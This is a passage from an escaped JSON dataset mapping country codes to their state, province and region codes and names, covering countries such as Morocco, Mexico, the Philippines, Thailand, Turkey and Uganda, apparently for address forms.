Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mb